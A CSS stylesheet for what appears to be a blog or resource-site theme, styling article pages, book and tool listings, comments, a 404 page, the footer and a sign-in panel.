.return #order .marked h2{font-size:16px;margin-bottom:20px}
.return #order .marked h2 i{margin-right:10px;color:#ea4c89;font-size:20px}
.return #order .marked ul{padding-left:30px}
.return #order .marked ul li{list-style:inside disc;margin-bottom:5px;color:#666}
.return #order .marked ul .total_fee span{font-size:16px;margin-left:5px}
.fetitle{height:25px;line-height:25px; margin-bottom:15px;}
.fetitle h1{border-left:3px solid #008040;font-size:18px;color:#008040;padding-left:10px;float:left;font-weight:bolder}
.fetitle span{width:70px;color:#999;display:inline-block;float:right;text-align:center;height:25px;line-height:25px;cursor:pointer;font-size:13px;font-weight:500;background:#008040;display:inline-block; border-radius:20px;}
.fetitle span:hover{ background:#1a9c39; -webkit-transition:all .3s ease-out;transition:all .3s ease-out;}
.fetitle span a{ color:#fff;}
.fetitle span a:hover{color:#fff;}
.fetitle span a i{ padding-left:5px;}

#cool{margin:0px auto}
#cool .feel-go{text-align:center}
#cool .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:10px auto 0px}
#cool .feel-go a i{margin-left:3px}
#cool .feel-go a:hover{background-color:#ea4c89}
#love{ /*background:url(../images/love-bg.jpg) center bottom no-repeat fixed;*/background-size:100%;padding:10px 0px 0px; margin-bottom:15px;}
#love ul{margin: auto -10px;height:auto;overflow:hidden}
#love ul li{position:relative;background-color:rgba(255,255,255,.25);float:left;width:298px;max-height:262px;overflow:hidden; margin:0px 11px 15px ; /*border:1px solid #e0e0e0; */}
#love ul li .thumb{position:relative;line-height:1;text-align:center;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15);padding-top:83.2%;}
#love ul li .thumb a{position:absolute;left:0;top:0;width:100%;height:100%}
#love ul li .thumb img{width:100%;min-height:100%;display:block}
#love ul li .gallery div{position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}
#love ul li .gallery .gallery-ico{top:50%;left:50%;height:40px;width:40px;margin:-20px 0 0 -20px;-webkit-transform:scale(2,2);-ms-transform:scale(2,2);transform:scale(2,2);z-index:20}
#love ul li .gallery .gallery-ico i{text-align:center;color:#fff;font-size:40px;line-height:10px}
#love ul li .gallery .gallery-mask{left:0;top:0;overflow:hidden;height:100%;width:100%;background-color:rgba(0,0,0,.8);z-index:10}
#love ul li:hover .gallery .gallery-ico{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:.99}
#love ul li:hover .gallery .gallery-mask{opacity:.8}
#love ul li .meta{position:absolute;padding:10px;width:100%;box-sizing:border-box;background-color:rgba(0,0,0,.5);color:#FFF;left:0;bottom:0;z-index:30;}
#love ul li .meta{padding:8px 10px}
#love ul li:hover .meta{}
#love ul li .title a{display:block;color:#FFF;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:3px;font-size:14px}
#love ul li .extra{color:rgba(255,255,255,.65)}
#love ul li .extra a{color:rgba(255,255,255,.9)}
#love ul li .extra .time{float:left}
#love ul li .extra span{float:right;margin-left:8px}
#love ul li .extra i{margin-right:4px}
#love .feel-go{text-align:center}
#love .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:15px auto}
#love .feel-go a i{margin-left:3px}
#love .feel-go a:hover{background-color:#ea4c89}

#church{width:1260px;max-width:1260px;margin:0 auto 30px}
.book_sort{ width:885px; height:264px; margin: 0 7px 15px 0px;overflow:hidden;  float:left;}
.book_list{ width:1260px; margin: 0 7px 15px 0px;overflow:hidden;}
.book_list ul h3{font-size:14px; font-weight:normal; color:#999; margin:15px 0; background:url(../images/dot_right.png) 0 center no-repeat; text-indent:16px;}
#church .book{ width:600px;  float:left;}
.book_single{width:180px; height:252px;margin:0px 5px 0px 3px; padding:5px; cursor:default;box-shadow:0px 0px 8px rgba(204,204,204,0.5); background-color:#fff; border:1px solid #fff; float:left; overflow:hidden; }
.book_single:hover{ border-color:#008040;}
.book_single>li{ float:left;}
.book_img{ width:180px; height:100%; overflow:hidden;}
.book_info{ width:170px; height:260px; padding:15px; background-color:#fff;}
.book_sort .title,.book_list .title{font-size:18px;color:#008040;}
.book_sort .author,.book_list .author{ font-size:12px; color:#999;}
.book_sort .description,.book_list .description{ font-size:14px; margin-top:10px;margin-bottom:20px;}
.book_sort .btn_download,.book_list .btn_download{text-decoration: underline; color:#999;font-size:12px; }
.book_sort .img_title,.book_list .img_title{width:160px; font-size:14px;color:#4ba6e5;}
.book_sort .others li,.book_list .others li{ float:none;}
.book_sort strong,.book_list strong{ font-weight:bold; color:#e54e4b;}
.btn_orange{background-color:#ff6600;  padding:10px; text-align:center; margin:10px auto; color:#fff!important; cursor:pointer; display:block;}
.btn_orange:hover{background-color:#E54E4B; text-decoration:none;}

.index_post_list{ float:left; color:#999;width:262px; height:268px; float:left; margin-left:5px; background:#fff; padding-left:15px;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list  > li{ height:12px; padding:6px 0;overflow:hidden;  display:inherit; }
.index_post_list  li a{ padding:0 0 0 15px!important; margin:0; background-color:transparent; font-size:14px; display:block; float:none!important;  background:url(../images/dot_right.png) 0 7px no-repeat; color:#333!important;white-space:nowrap!important; overflow:hidden; position:relative;}
.index_post_list  li a:hover{ color:#008040!important;}
.index_post_list  li div{ padding:0 0 0 15px;font-size:12px; margin:5px 0;}

.index_post_list  .first_img a{padding:0; background-image:none;}
.index_post_list  li a .img_title{ position:absolute; bottom:0; background-color:#000000; filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8; color:#fff; z-index:1; width:245px; padding:2px 5px; margin:0;  line-height:32px; text-align:center; display:none;}

.index_tool{ padding-bottom:20px;margin: 0 0px 15px 8px; background:#fff; overflow:hidden;}
.index_tool img{transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.9s ease-in-out;-o-transition:All 0.9s ease-in-out;}
.index_tool img:hover{opacity:0.9;filter:alpha(opacity=90);text-decoration:none;transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}
.index_tool ul{ overflow:hidden}
.index_tool ul li{ float:left; padding-left:15px;}
.index_tool h2{ font-weight:normal; display:block; height:30px; line-height:30px; word-spacing:5px;letter-spacing: 1px}
.index_tool h3{ font-size:14px; font-weight:normal; padding:20px 10px 10px 10px; }
.index_tool .title{ background-color:#008040; border-bottom:1px solid #f5f5f5; padding:10px 20px; color:#fff;}

.tool_icon{ padding:23px 0 0px 5px; color:#999; }
.tool_icon h3{ padding:0px 0 15px 15px!important; margin-top:-6px; height:18px; overflow:hidden;}
.tool_icon li a{  width:50px; height:50px;  display:block;}
.tool_icons{ padding:24px 0 0px 5px; color:#999; }
.tool_icons li a{  width:50px; height:50px;  display:block;}
.tool_icons li a img{ border-radius:50%}

#banner_tool{margin-bottom:0px;padding:80px 0;text-align:center;background:#2e3846;position:relative;}
#banner_tool h1,#banner_tool h2{margin:0;padding:0;text-align:center;}
#banner_tool h1{color:#ecf2f9; font-size:60px; margin-bottom:30px;}#banner_tool h2{color:#a1b3d1; font-size-adjust:30px;}




#primary{margin:20px auto 30px auto}
.single #primary{margin-bottom:20px}
#primary .area .comment{background-color:#fff;margin:0 auto;padding:10px;margin-right:50px;margin-left:50px;}
#primary .area{background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(0,0,0,.1)}
#primary .area .single-header{border-bottom:1px solid #E5E5E5;position:relative;color:#999}
#primary .area .single-header h1{font-size:20px;color:#333;margin:2px auto 7px auto}
#primary .area .single-header .single-meta{padding:20px;height:auto;overflow:hidden}
#primary .area .single-header .single-meta .author-avatar{float:left;width:70px;height:70px;line-height:1;margin-right:15px;overflow:hidden}
#primary .area .single-header .single-meta p{margin:auto}
#primary .area .single-header .single-meta p.copyright{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright span{color:#999;margin-right:0}
#primary .area .single-header .single-meta p.copyright a{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright a:hover{text-decoration:underline}
#primary .area .single-header .single-meta span{margin-right:10px}
#primary .area .single-header .data-meta{position:absolute;right:0;top:0;border-left:1px solid #E5E5E5;height:70px;padding:20px;text-align:right}
#primary .area .single-header .data-meta .badge-num{font-size:40px;font-weight:100;font-family:Arial;color:#777;text-align:right;line-height:1;white-space:nowrap;margin-bottom:14px}
#primary .area .single-header .data-meta span.comments-link{margin-left:10px}
#primary .area .single-content{max-width:960px;padding:10px;margin:auto;font-size:14px;line-height:2.5em;color:#444;margin-top:2%}
#primary .area .single-content img{max-width:100%}
#primary .area .single-content p{padding:0;list-style:none;border:none}
#primary .area .single-content hr{height:1px;border-style:dotted none none;border-top-width:2px;border-top-color:#999}
#primary .area .single-content .plug-in-dow{margin:50px auto;width:100%;text-align:center}
#primary .area .single-content .plug-in-dow li{display:inline-block;float:none;margin-right:10px}
#primary .area .single-content h1,#primary .area .single-content h2,#primary .area .single-content h3,#primary .area .single-content h4,#primary .area .single-content h5,#primary .area .single-content h6{font-weight:bolder;margin:20px auto}
#primary .area .single-content code{background-color:#e1e1e1;padding:0 4px;font-size:12px;display:inline-block;margin:0 4px;color:#666;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content .aligncenter{display:block;margin:auto}
#primary .area .single-content .alignleft{float:left}
#primary .area .single-content .alignright{float:right}
#primary .area .single-content .short-btn{background-color:#008040;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .short-btn i{margin-right:5px}
#primary .area .single-content .short-btn:hover{background-color:#00b5a9}

#primary .area .single-content .plug_ys{background-color:#EF9714;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .plug_ys i{margin-right:5px}
#primary .area .single-content .plug_ys:hover{background-color:#EB7500}

#primary .area .single-content blockquote{color:#999;padding-left:15px;border-left:1px solid #e1e1e1}
#primary .area .single-content ul{padding-left:2em}
#primary .area .single-content ul li{list-style:inside disc}
#primary .area .single-content ol{padding-left:2em}
#primary .area .single-content ol li{list-style:inside decimal}
#primary .area .single-content pre{padding:20px;margin:20px auto;background-color:#f5f5f5;border-left:3px solid #008040;font-size:12px;line-height:1.8;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content table{margin:20px 0}
#primary .area .single-content table th{text-align:left}
#primary .area .single-content table td,#primary .area .single-content table th{border:1px solid #E5E5E5;padding:5px 10px}
#primary .area .single-content table tr:hover{background-color:#f9f9f9}
#primary .area .single-content .protected-post-form{text-align:center}
#primary .area .single-content .protected-post-form div{margin:5px auto}
#primary .area .single-content .protected-post-text{border:1px solid #E5E5E5;padding:5px;height:20px;width:150px;text-align:center;border-radius:5px}
#primary .area .single-content .protected-post-text:focus{border:1px solid #008040}
#primary .area .single-content .protected-post-btn{background-color:#008040;border:0 none;padding:4px 10px;color:#FFF;cursor:pointer;border-radius:5px;margin-top:20px}
#primary .area .single-content .single-heart{text-align:center;margin-top:40px;position:relative}
#primary .area .single-content .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-content .single-heart a.loved{background-color:#fff;color:#ea4c89}
#primary .area .single-content .single-heart a i{margin-right:10px}
#primary .area .single-content .single-heart a i:after{box-shadow:0 2px 0 rgba(0,0,0,.1)}
#primary .area .single-content .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dashed silver}
#primary .area .single-content .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
@-webkit-keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
@keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
#primary .area .single-content .page-links-nav{text-align:center}
#primary .area .single-content .page-links{color:#999;display:inline-block}
#primary .area .single-content .page-links a{float:left}
#primary .area .single-content .page-links span{float:left;padding:2px 12px;margin-left:3px;display:inline-block;background-color:#008040;color:#FFF;border:1px solid #008040}
#primary .area .single-content .page-links span:hover{background-color:#008040;color:#FFF}
#primary .area .single-content .page-links a span{background-color:#fff;color:#999;border:1px solid #E5E5E5}
#primary .area .single-footer{padding:20px;height:auto;overflow:hidden}
#primary .area .single-footer .tag-share{height:auto;overflow:hidden;margin-bottom:10px}
#primary .area .single-footer .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .single-footer .tag-links span{margin-right:10px}
#primary .area .single-footer .tag-links span i{margin-right:3px}
#primary .area .single-footer .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .single-footer .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .single-footer .share{float:right}
#primary .area .single-footer .share a{-webkit-transition:none;transition:none}
#primary .area .single-footer .share .sina:hover{background-color:#FA7F3F}
#primary .area .single-footer .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .single-footer .share .weixin:hover{background-color:#03B612}
#primary .area .related-posts{height:auto;overflow:hidden;padding:20px}
#primary .area .related-posts .title{font-size:16px;margin-bottom:20px}
#primary .area .related-posts ul{margin:auto -10px;padding:0 29px 0 31px}
#primary .area .related-posts ul li{float:left;width:25%}
#primary .area .related-posts ul li .item{margin:auto 8px auto 7px;overflow:hidden;position:relative;-webkit-transform:perspective(500px);transform:perspective(500px)}
#primary .area .related-posts ul li .item .thumb{-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:relative;padding-top:64.29%}
#primary .area .related-posts ul li .item .thumb img{width:100%;display:block;position:absolute;left:0;top:0;height:100%}
#primary .area .related-posts ul li .item .post-title{position:absolute;bottom:0;left:0;width:100%;padding:10px 20px;background-color:#323232;color:#FFF;box-sizing:border-box;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
#primary .area .nav-links{height:auto;overflow:hidden}
#primary .area .nav-links a{display:block;width:50%;padding:10px;font-size:14px;color:#999;box-sizing:border-box;float:left;text-align:center;background-color:#F5F5F5}
#primary .area .nav-links a i{margin:auto 10px}
#primary .area .nav-links a.pre-post{border-right:1px solid #fff}
#primary .area .nav-links a:hover{background-color:#D8D8D8;color:#666}
#primary .area #comments{padding:20px}
#primary .area #comments ol li{padding:20px;border-top:1px solid #E5E5E5;position:relative}
#primary .area #comments ol li:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#primary .area #comments ol #commetpages{text-align:center;margin:20px 0;padding-top:20px;border-top:1px dotted #ccc}
#primary .area #comments ol #commetpages a,#primary .area #comments ol #commetpages span{display:inline-block;padding:10px 15px;background:#eee;border:1px solid #eee;border-radius:3px;color:#333;box-shadow:0 1px 1px rgba(0,0,0,.1)}
#primary .area #comments ol #commetpages a:hover,#primary .area #comments ol #commetpages span.hover{background:#008040;border-color:#008040;color:#fff}
#comments .comment-list .comment-body{min-height:44px}
#comments .comment-list .comment-author{float:left;display:inline;line-height:1;height:44px;border-radius:44px;position:relative;margin-right:20px}
#conterr{display:none;padding:50px;text-align:center;font-size:16px;color:red}
#comments .comment-list .comment-author img{border-radius:44px}
#comments ::-webkit-input-placeholder{color:#bbb}
#comments input:-moz-placeholder{color:#bbb}
#respond{position:relative}
#respond #comment-status p{width:100%;height:102px;background-color:#008040}
#respond #comment-status .ajax-success{background-color:#008040}
#respond #comment-status .ajax-error{background-color:#ea4c89}
#respond #smilies{margin-left:84px;position:relative}
#respond #smilies .smilies-icon{font-size:18px;color:#999;cursor:pointer;width:36px}
#respond #smilies .smilies-box{display:none;position:absolute;left:30px;top:-3px;z-index:9}
#respond #smilies .smilies-box:after{position:absolute;content:"";width:0;height:0;border:8px solid;border-color:transparent #d8d8d8 transparent transparent;left:-16px;top:8px}
#respond #smilies .smilies-box a{background-color:#fff;padding:3px 5px;display:block;float:left;border:1px solid #e5e5e5;margin:-1px;position:relative;-webkit-transition:none;transition:none}
#respond #smilies .smilies-box a:hover{border:1px solid #008040;z-index:1}
#respond #author-info{margin:10px auto;margin-left:84px;height:auto;overflow:hidden}
#respond #author-info div{border:1px solid #CBCBCB;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);position:relative;float:left;margin-right:10px;max-width:31%}
#respond #author-info input{background-color:transparent;border:0 none;float:left;color:#333;height:39px;padding:10px 10px 10px 40px;box-sizing:border-box;width:100%}
#respond #author-info label{padding:10px;position:absolute;left:0;top:0}
#respond #author-info label i{color:#999;font-size:15px}
#respond #author-info label span{color:#ea4c89;vertical-align:text-top;margin-left:3px}
#respond .comment-from-main{padding-left:20px;margin:10px auto;height:auto;overflow:hidden;position:relative}
#respond .comment-from-main:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#respond .comment-from-main .avatar{float:left;width:44px;height:44px;border-radius:44px;overflow:hidden}
#respond .comment-from-main .avatar img{width:44px;height:44px;border-radius:44px}
#respond .comment-from-main #comment-tip{position:absolute;z-index:9;height:100%;left:84px;right:138px;top:0;-webkit-transition:all .2s;transition:all .2s;line-height:100px;display:none;text-align:center;font-size:16px;color:#FFF}
#respond .comment-from-main #comment-tip p{margin:auto}
#respond .comment-form-box{border:1px solid #CBCBCB;padding:10px;height:80px;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);margin-left:64px;margin-right:138px}
#respond .comment-form-box textarea{border:0 none;background-color:transparent;width:100%;height:100%;resize:none}
#respond .form-submit #submit{background-color:#008040;border:0 none;color:#FFF;width:138px;font-size:14px;height:102px;text-align:center;cursor:pointer;position:absolute;top:0;right:0}
#respond .form-submit #submit.disabled{cursor:not-allowed;background:url(../images/ajax-loader.gif) center no-repeat #2C2C2C}
#respond .form-submit #submit.disabled:hover{background-color:#2C2C2C}
#respond .form-submit #submit:hover{background-color:#00b5a9}
#comment-from-tify{float:right;color:#999;margin:5px auto}
#comment-from-tify input{margin-right:5px}
#comments .comment-list #respond{margin-left:64px;margin-top:20px}
#comments .logged-in-as{margin-left:84px}
#comments .comment-reply-title{position:absolute;left:0;top:50px;width:84px;text-align:center;z-index:999}
#comments .comments-title{padding:15px 0;font-size:16px}
#comments .comments-title strong{font-size:30px;color:#008040;font-family:Arial;font-weight:400}
#comments .comment-list .children .comment{margin:20px auto auto 64px}
#comments .comment-list .comment-main{margin-left:64px;margin-right:25px}
#comments .comment-list .comment-main a{color:#666;text-decoration:underline}
#comments .comment-list .comment-main em{font-style:normal}
#comments .comment-list .comment-main .wp-smiley{vertical-align:bottom;height:auto!important;max-height:inherit!important}
#comments .comment-list .comment-meta{margin-top:8px;margin-bottom:10px}
#comments .comment-list .comment-meta span{margin-right:5px}
#comments .comment-list .comment-meta span.date{color:#999}
#comments .comment-list .comment-meta span.author{color:#008040}
#comments .comment-list .comment-meta a{color:#008040;text-decoration:none}
#comments .comment-list .comment-meta span.admin-author{background-color:rgba(0,0,0,.4);color:#FFF;padding:2px 4px;border-radius:2px}
#comments .comment-list .reply{display:none}
#comments .comment-list li.comment:hover .reply{display:inline-block}
#comments .comment-list cite{font-style:normal}
#comments .comment-list .comment-awaiting-moderation{font-style:normal;color:#ea4c89}
#comments .comment-navigation{border-top:1px solid #eee;padding:30px 20px;margin-bottom:0}
#comments .comment-list .comment-floor{position:absolute;right:20px;top:0;font-size:19px;font-style:italic;line-height:1;margin-top:33px;font-family:"Open Sans",Arial,sans-serif;color:#c8c8c8}
#comments .comment-list li.comment:hover .comment-floor{color:#999}
#comments .navigation .page-numbers,#comments .navigation .pages{border:1px solid rgba(0,0,0,.1);box-shadow:none}
#comments .navigation .dots{border:0 none}
.page #primary{height:100%;overflow:hidden;padding-bottom:2px}
.page #primary .area{margin-bottom:0;float:left;width:100%;background-color:inherit;box-shadow:none}
.page #primary .area .single-content{padding:10px 30px}
.page #primary .area .page-wrapper{margin-left:300px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .area .page-links-list{height:auto;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;overflow:hidden;margin:0 30px 30px 30px}
.page #primary .area .page-links-list ul li a{float:left;width:19%;margin:.5%;padding:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777;display:block}
.page #primary .area .page-links-list ul li img{width:16px;height:16px;vertical-align:middle;margin:-2px 5px 0 0}
.page #primary .area .page-links-list ul li a:hover{color:#008040}
.page #primary .aside{width:280px;background-color:#FFF;float:left;margin-left:-100%;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .aside .menus ul li a{display:block;color:#666;font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5}
.page #primary .aside .menus ul li a:hover{background-color:#F9F9F9}
.page #primary .aside .menus li.current_page_item a{background-color:#008040}
.page #primary .aside .menus li.current_page_item:hover a{background-color:#008040}
.page #primary .aside .menus li.current_page_item a{color:#fff}
.page #primary .aside .menus ul li:last-child a{border-bottom:0 none}
.page #primary .aside .menus ul li .children{border-bottom:1px solid #F2F2F2}
.page #primary .aside .menus ul li .children a{font-size:12px;border-bottom:0 none;border-left:1px solid #F2F2F2;margin-left:20px}
.page.sitemap .item ul li{border-bottom:1px solid #F2F2F2;height:auto;overflow:hidden;padding:20px}
.page.sitemap .item .children{margin-top:10px;height:auto;overflow:hidden}
.page.sitemap .item .children li{float:left;border-bottom:0 none;padding:0;margin:0 20px 5px 0}
.page.sitemap .item .children li a{color:#777}
.page.sitemap .item .children li a:hover{text-decoration:underline}
.sub-billboard.authors{height:350px}
.sub-billboard.authors .wrapper{height:300px}
.authors{background-position:50% 0}
.author-information{color:#FFF;position:relative;max-width:860px;padding:0 20px;margin:auto}
.author-information .user-avatar{width:100px;height:100px;border-radius:100px;margin:auto;padding:4px;background-color:rgba(255,255,255,.3);margin-bottom:10px}
.author-information .user-avatar img{width:100px;height:100px;border-radius:100px}
.author-information .user-name{font-size:20px}
.author-information .user-profile{position:relative;color:rgba(255,255,255,.9)}
.author-information .user-profile ul li{margin:5px auto}
.author-information .user-profile .user-description{max-height:72px;overflow:hidden}
.author-information .user-profile .user-meta{margin-top:10px}
.author-information .user-profile .user-meta a{color:#FFF}
.author-information .user-profile .user-meta span{margin:0 8px}
.author-information .user-profile .user-meta span i{margin-right:5px;font-size:14px;display:inline-block;vertical-align:middle;margin-top:-4px}
.writer{background-color:#f1f1f1;position:relative}
.writer #primary{margin:0 auto;padding:30px 0}
.writer .comment ul li{width:50%}
.writer .comment ul li .list{padding:10px;background-color:#FFF;margin:10px}
#error-404{padding:200px 0 200px 0;position:relative;width:100%;overflow:hidden;text-align:center;background:#f76d7b;color:#FFF;margin-top:-50px}
#error-404 .no-find{margin:35px auto;max-width:90%;position:relative}
#error-404 .num{width:400px;height:150px;background:url(../images/404.png) no-repeat;background-size:100% 100%;margin:auto}
#error-404 .rocket{position:absolute;left:50%;top:10px;width:130px;height:130px;margin-left:-65px;background:url(../other/rocket.svg) no-repeat;background-size:100% 100%;z-index:1;-webkit-animation:rocket .8s linear infinite alternate;animation:rocket .8s linear infinite alternate;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
@-webkit-keyframes rocket{0%{-webkit-transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px)}
}
@keyframes rocket{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}
}
#error-404 .cloud{position:absolute;bottom:100px;background:url(../images/cloud.png) no-repeat;background-size:100% 100%;width:120px;height:76px;margin-left:-60px;-webkit-animation:cloud 40s linear infinite alternate;animation:cloud 40s linear infinite alternate}
@-webkit-keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
@keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
#error-404 h1{font-size:20px;color:rgba(255,255,255,.8);margin-bottom:10px}
#status{padding:130px 0 200px;position:relative;width:100%;overflow:hidden;text-align:center;background:#00a398;margin-top:-50px}
#status #primary{margin:50px 0 0 0}
#status .status-wrapper{background-color:#fff;font-size:14px;color:#777;display:inline-block;margin:auto;padding:30px 20px;border-radius:5px;box-shadow:2px 2px 0 rgba(0,0,0,.15);width:40%}
#status .status-wrapper .message{margin:20px auto;font-size:20px}
#status .status-wrapper .redirect{font-size:#999;margin:20px auto}
#footer{background-color:#fff;color:#999;position:relative}
#footer .inner{height:auto;overflow:hidden;color:#616161);padding-top:30px}
#footer .inner .group{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner .link{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner #describe{width:40%;padding-right:70px; font-size:13px; line-height:25px;}
#footer .inner #describe .describe-text{letter-spacing:1px;line-height:20px; line-height:25px;}
#footer .inner #social{width:30%}
#footer .inner .group h3{font-size:15px;margin-bottom:12px;color:#616161}
#footer .inner .group a{color:#6f6f6f; position: relative; left: 0;-webkit-transition:all .4s ease-out; -mozilla-transition:all .4s ease-out; -ms-transition:all .4s ease-out; -o-transition:all .4s ease-out; transition:all .4s ease-out; font-size:13px; line-height:25px;}
#footer .inner .group a:hover{color:#6f6f6f; position: relative; left: -5px;}
#footer .inner .group ul li{margin-bottom:5px;display:block}
#footer .inner .group .social-icon{margin-top:20px}
#footer .inner .group .social-icon a{position:relative;margin-right:5px;display:inline-block;text-align:center;width:30px;height:30px;border-radius:5px;line-height:30px;display:inline-block;font-size:14px; color:#fff;}
#footer .inner .group .social-icon a:nth-child(9n+1){background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2){background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3){background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4){background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5){background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6){background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7){background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8){background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9){background-color:#d35400}
#footer .inner .group .social-icon a:hover{color:#FFF}
#footer .inner .group .social-icon a:nth-child(9n+1):hover{background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2):hover{background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3):hover{background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4):hover{background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5):hover{background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6):hover{background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7):hover{background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8):hover{background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9):hover{background-color:#d35400}
#footer .inner .group .social-icon a:hover{opacity:.8}
#footer .inner .group .social-email{margin-top:10px}
#footer .inner .group .social-email .email{width:155px;height:16px;border:1px solid #323232;border-radius:2px;background-color:#1c1c1c;margin:0 3px 0 0;padding:5px;color:rgba(255,255,255,.9)}
#footer .inner .group .social-email .email:focus{background-color:#111;border:1px solid #484848}
#footer .inner .group .social-email .submit{color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.1);background-color:#00a398;box-shadow:none;height:28px;border-radius:2px;padding:0 10px;cursor:pointer}
#footer .inner .group .social-email .submit:hover{color:#FFF;box-shadow:0 2px 0 rgba(0,0,0,.25)}
#footer .inner .weixin-box{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-240px;z-index:9999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;border-radius:5px;color:#666}
#footer .inner .weixin-box img{width:100%}
#footer .inner .weixin-content{padding:5px 30px 30px 30px;width:344px}
#footer .inner .weixin-box .weixin-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px}
#footer .inner .weixin-header{border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333}
#footer .inner .weixin-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.4;cursor:pointer;font-family:arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif}
#footer .inner .weixin-close:hover{opacity:.6;color:#000}
.foot_copy{ width:100%; background:#222;text-align: left;}
#footer .site-info{font-size: 12px;text-align:center;width:100%;max-width:100%;margin:0 auto}
#footer .site-info .copyright{text-transform:uppercase;border-top:1px solid rgba(255,255,255,.065);padding:15px 0}
#footer .site-info .copyright a{color:#999;}
#footer .site-info .copyright a:hover{color:#008040;text-decoration:none}
.fadeIn #sign{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#sign{position:fixed;z-index:9999;top:80px;left:50%;width:400px;margin-left:-200px;opacity:0;-webkit-transform:translate3d(0,-500px,0);transform:translate3d(0,-500px,0);min-height:200px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-perspective:800px;-ms-perspective:800px;perspective:800px}
.sign .registerPart .other-sign{display:none}
.register .registerPart .other-sign{display:block}
